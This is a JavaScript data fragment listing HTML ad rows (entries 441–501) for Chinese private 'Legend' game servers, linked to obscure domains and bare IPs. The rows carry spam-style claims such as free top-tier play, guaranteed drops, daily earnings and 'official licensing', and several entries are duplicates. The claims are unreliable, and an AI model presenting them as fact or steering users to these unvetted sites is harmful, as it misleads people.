adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ar72ee.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█财神▲╊超变█必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.ar72ee.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca220.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.ca220.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月17日/07:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[446] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月17日/07:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[447] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月17日/07:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[448] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月17日/07:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[449] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月17日/07:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月17日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月17日/07:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月17日/07:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月17日/07:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[454] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月17日/07:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月17日/07:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[456] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq7680o5h2d1.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月17日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d1.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月17日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月17日/07:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月17日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品</a></td><td>█小极品╋7█</td><td class="r">1月17日/07:00</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█ <font color="blue">-推荐</font></td><td>█散人追梦█</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ar72ee.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月17日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.ar72ee.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月17日/07:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca369.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月17日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.ca369.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h6lmjb.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月17日/07:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.h6lmjb.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月17日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月17日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月17日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月17日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月17日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月17日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月17日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月17日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６复古极品</a></td><td>「装备◆靠打」</td><td class="r">1月17日/07:00</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱ <font color="blue">-推荐</font></td><td>「极品满地」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月17日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月17日/07:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月17日/07:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月17日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mkz8978.shop:22888" rel="nofollow" target="_blank">１丶８０傲风火龙</a></td><td>180▆首区▆</td><td class="r">1月17日/07:00</td><td>复古三职业</td><td>╱免费满级╱平民消费╱剑甲靠打╱散人称王╱ <font color="blue">-推荐</font></td><td>小极品７６８５</td><td><a href="http://www.mkz8978.shop:22888"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月17日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月17日/07:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月17日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月17日/07:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月17日/07:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月17日/07:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xdy.fymnxdy.top:8516" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月17日/07:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://xdy.fymnxdy.top:8516"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月17日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月17日/07:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ww8.boqe.top:8586" rel="nofollow" target="_blank">▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class="r">1月17日/07:00</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有 <font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://ww8.boqe.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月17日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月17日/07:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vac.hgfkyv.top:2637" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月17日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://vac.hgfkyv.top:2637"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s5d651g65d1.icu:10158" rel="nofollow" target="_blank">※狂暴※金蛇</a></td><td>剧情〓专属</td><td class="r">1月17日/07:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.s5d651g65d1.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.w1mu.top:50005/cxsj" rel="nofollow" target="_blank">攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class="r">1月17日/07:00</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>分不用茺</td><td><a href="http://www.w1mu.top:50005/cxsj"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月17日/07:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://aa5.yunpk01.top:6128/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">1月17日/07:00</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa5.yunpk01.top:6128/"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月17日/07:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月17日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月17日/07:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月17日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.180fghj.com" rel="nofollow" target="_blank">█８０复古合击█</a></td><td>█３０元全满█</td><td class="r">1月17日/07:00</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█ <font color="blue">-推荐</font></td><td>免费自动挂机</td><td><a href="https://www.180fghj.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class="r">1月17日/07:00</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
